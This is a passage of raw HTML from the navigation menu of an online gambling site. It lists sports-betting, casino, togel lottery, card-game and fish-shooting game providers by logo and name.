                                                    <div class="auto-box text-center active ga28" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ga28_cockfight.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">GA28</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active jmarble" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jmarble_rng.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">JMARBLE</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active ezugi" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ezugi_rng.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">EZUGI</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="//" target="king4d" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"    height="90"/>
                        <div class="menu-item-title"></div>
                        
                      </a>
                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink"  href="https://planetcentauri.com/sports"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <i *ngIf="menuItem.MenuTitleCode==MenuTitleCode.SPORTS" class="icon-soccer" ></i>
                              </span>
                                        </div>
            <div class="nav-title">
                              sports                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active cmd" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                    <div class="hot-tag"></div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/cmds_sport.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">CMD SPORTS</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active wbet" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/wbet_sport.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">WBET Sport</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active sbo" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sbo_sport_new.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">SBO SPORTS</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active ibc" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ibc_sport.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">SABA SPORTS</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active united-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ug_sport.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">UNITED GAMING</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active bti" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                    <div class="hot-tag"></div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/bti_sport.gif"   height="90"/>
                          <div class="menu-item-title">BTI SPORTS</div>
                        </div>

                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active virtual-sport" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/ppslot.gif?v=1.0"   height="90"/>
                          <div class="menu-item-title">Virtual Sport</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="//" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"    height="90"/>
                        <div class="menu-item-title"></div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink"  href="https://planetcentauri.com/casino"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <i *ngIf="menuItem.MenuTitleCode==MenuTitleCode.CASINO" class="icon-casino"></i>
                              </span>
                                        </div>
            <div class="nav-title">
                              casino                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active pragmatic-play" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                    <div class="hot-tag"></div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/ppslot.gif?v=1.0"   height="90"/>
                          <div class="menu-item-title">PRAGMATIC</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active evo" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/evo_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">EVO</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active playtech" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink bg-um maintenance-alert"   >

                                                                                    <div class="hot-tag"></div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pt_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">PLAYTECH</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active sexy-baccarat" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sb_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">SEXY</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active beter" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/beter_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">ICONIC21</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active allbet" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/allbet_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">ALLBET</div>
                        </div>

                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active microgaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                    <div class="hot-tag"></div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/mg_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">MICROGAMING</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active sa-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sa_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">SA</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active big-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sbo_big_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">BIG GAMING</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active asia-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/playace_casino.png"   height="90"/>
                          <div class="menu-item-title">PLAYACE</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 568win" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sbo_casino_new.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">568win</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active dreamgaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dream_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">DREAM GAMING</div>
                        </div>

                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active opus" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/opus_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">OPUS</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active wm" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/wm_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">WM</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active w" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/w_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">W</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active ezugi" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ezugi_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">EZUGI</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active skywind" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/skywind_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">SKYWIND</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active lg88" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/lg88_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">LG88</div>
                        </div>

                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active ai-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ai_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">AI</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active eeai" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/eeai_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">EEAI</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active via" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/via_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">VIA</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active mikiworld" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/miki_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">MIKIWORLD</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="//" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"    height="90"/>
                        <div class="menu-item-title"></div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink"  href="https://planetcentauri.com/lottery"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <i class="icon-lottery"></i>
                              </span>
                            <span class="hot">HOT</span>

                                        </div>
            <div class="nav-title">
                              TOGEL
                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active 4d-amazon" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_togel/22.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Amazon 4D</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 4d-king" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_togel/23.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">King 4D</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 4d-hongkong-grand" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_togel/21.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Hongkong Grand 4D</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 4d-shanghai-hero" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_togel/20.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Shanghai Hero 4D</div>
                        </div>

                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active 4d-singapore-pools" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_togel/17.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Singapore Pools 4D</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 4d-malaysia-toto" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_togel/25.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Malaysia Toto 4D</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 4d-malaysia-magnum" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_togel/24.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Malaysia Magnum 4D</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 4d-malaysia-damacai" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_togel/26.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Malaysia Damacai 4D</div>
                        </div>

                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink"  href="https://planetcentauri.com/poker"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <i *ngIf="menuItem.MenuTitleCode==MenuTitleCode.P2P" class="icon-menu-poker-01"></i>
                              </span>
                                        </div>
            <div class="nav-title">
                              p2p                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active texas-poker" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/TXP.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Texas Poker</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active poker-dealer" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/PKD.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Poker Dealer</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active baccarat-dealer" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/BCR.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Baccarat Dealer</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active ceme-dealer" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/BCM.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Ceme Dealer</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active ceme-take-turn" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/CMK.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Ceme Take Turn</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active domino-qq" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/DQQ.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Domino QQ</div>
                        </div>

                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active cards-13" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/CPS.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">13 Cards</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active cards-dealer-13" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/BCP.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">13 Cards Dealer</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active cards-13" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/CPS2.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">3 Cards</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active cards-dealer-3" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/BCP2.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">3 Cards Dealer</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active sakong" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/BSK.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Sakong</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="//" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"    height="90"/>
                        <div class="menu-item-title"></div>
                        
                      </a>
                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink"  href="https://planetcentauri.com/fish-hunter"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <i *ngIf="menuItem.MenuTitleCode==MenuTitleCode.FISHHUNTER" class="icon-fish_hunter"></i>
                              </span>
                                        </div>
            <div class="nav-title">
                              tembak ikan                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active joker-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/joker-gaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jk_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">JOKER</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active spadegaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/spadegaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sg_fishing.gif?v=0.2"    height="90"/>
                        <div class="menu-item-title">SPADE GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active cq9" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/cq9" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/cq9_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">CQ9</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active jili" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/jili" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/jili.gif?v=1.0"    height="90"/>
                        <div class="menu-item-title">JILI</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active skywind" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/skywind" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/skywind_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">SKYWIND</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active dragoonsoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/dragoonsoft" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dragoon_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">DRAGOON SOFT</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active kagaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
